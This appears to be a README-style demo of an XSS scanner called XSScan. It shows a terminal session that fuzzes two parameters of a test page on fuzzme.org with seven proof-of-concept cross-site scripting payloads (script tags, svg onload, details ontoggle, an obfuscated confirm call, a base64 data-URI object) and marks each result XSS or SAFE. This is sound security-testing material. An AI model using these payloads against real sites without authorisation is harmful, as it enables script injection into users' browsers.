 XSScan
File System
[?] [M]anually adding payload or [A]uto : a
[~] For this method you need a valid url like this http://x.com/?q=john
[?] Enter URL : http://fuzzme.org/XSS/HtmlContext.php?name=lol&page=home
[?] Do you want add cookies ? (y/n) : y
[?] Nane of cookie (ex: PHPSESSID) : PHPSESSID
[?] Value of cookie (ex: 0j69jtouvjhf8) : cookitesting
Home
[+] Adding cookie for fuzzme.org
[*] Set-Cookie [PHPSESSID=cookitesting]
[+] 7 Payloads Loaded
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><SCRIPT>alert()</SCRIPT>&page=home
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&page="><SCRIPT>alert()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><SCRIPT>confirm()</SCRIPT>&page=home
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&page="><SCRIPT>confirm()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><svg/onload=confirm()>&page=home
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&page="><svg/onload=confirm()>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><SCRIPT>self['confirm']()</SCRIPT>&page=home
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&page="><SCRIPT>self['confirm']()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><svg/onload=self[`confir`%2b`m`]``>&page=home
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&page="><svg/onload=self[`confir`%2b`m`]``>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><details%20open%20ontoggle=confirm()>&page=home
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&page="><details%20open%20ontoggle=confirm()>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><object%20data=%27data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%27></object>&page=home
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&page="><object%20data=%27data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%27></object>
[?] Do you want continue scanning ? (y/n) : n